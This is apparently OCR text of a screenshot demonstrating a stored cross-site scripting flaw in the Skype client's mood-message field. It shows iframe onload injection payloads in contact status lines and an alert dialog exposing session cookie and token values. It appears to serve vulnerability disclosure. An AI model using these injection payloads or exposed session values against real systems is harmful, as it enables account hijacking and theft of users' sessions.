 skype Skype™ - hansundhorst
Skype Contacts Conversation Call View Tools Help
"><iframe src='' onload=al...
Skype Home
Profile
Facebook
Call cheaply to mobile phones and landlines
Learn how to use Skype
View help videos
Contacts
Recent
Search
News and alerts
Show top contacts
Update your mood message
Echo / Sound Test Service
"><iframe src='' onload="alert('n...
"><iframe src='' onload=alert('m0
juheisec
Message from webpage
SC=CC=:CCY=:LC=en:TM=1310609195:TS=1296334022:TZ=:VER=0/5.3.0.120/0; s_vi=[CS]v1|26A23E8D851D1C8C-4000010A401489A3[CE];
skype-session=b25643a2f2d905679adf3b08d33e2c3c9fe9317f; skype-session-token=28c580c875036ceeb62f176e10a66558351ab929
OK
"&gt;&lt;iframe
src=''
onload="alert
('name')"&gt;
juheisec
Add a contact
Create a group
Call phones
23,102,846 people online